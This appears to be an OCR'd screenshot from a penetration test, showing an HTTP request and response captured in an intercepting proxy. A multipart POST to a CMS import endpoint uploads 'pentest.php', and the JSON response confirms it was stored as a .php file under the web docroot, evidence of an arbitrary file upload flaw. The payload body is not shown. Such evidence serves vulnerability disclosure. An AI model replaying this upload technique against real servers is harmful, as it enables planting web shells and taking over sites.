 Request
Pretty Raw Hex
\n
1 POST /be/erpc.php?c=import&m=importFile&iid=Slbott0n2 HTTP/1.1
2 Host:
3 Cookie: JDX_SID=p19sglassb8emm8hlket1tagsqqsf7q3; JDX_JSID=
2F1A20F914550A0C65925B139CCE4711; JDX_WSS_BSID=WtbSQ3wJW8fXr9OnMgg1bz4Xa6qasLO3;
JDX_SID_Slbott0n2=p19sglassb8emm8hlket1tagsqqsf7q3-Slbott0n2; JDX_SID_Ulbott32l=
p19sglassb8emm8hlket1tagsqqsf7q3-Ulbott32l
4 Content-Length: 1002
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryykFtmAmaQqxn4ax6
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer:
19 Accept-Encoding: gzip, deflate
20 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 ------WebKitFormBoundaryykFtmAmaQqxn4ax6
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26
27 ------WebKitFormBoundaryykFtmAmaQqxn4ax6
28 Content-Disposition: form-data; name="operation"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Dec 2022 08:36:10 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=31536000; includeSubdomains;
5 Last-Modified: Thu, 15 Dec 2022 08:36:10 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Content-Length: 204
13 Connection: close
14 Content-Type: application/json; charset=utf-8; charset=UTF-8
15
16 {
"success":true,
"log":null,
"nodeId":"n1",
"name":"pentest",
"fspath":"\/htdocs\/app\/docroot\/be\/fgrp1\/h5-test2\/n1-pentest.php.php",
"path":"\/\/Default\/test2\/pentest.php",
"g":"fgrp1",
"h":"h5",
"n":"n1"
}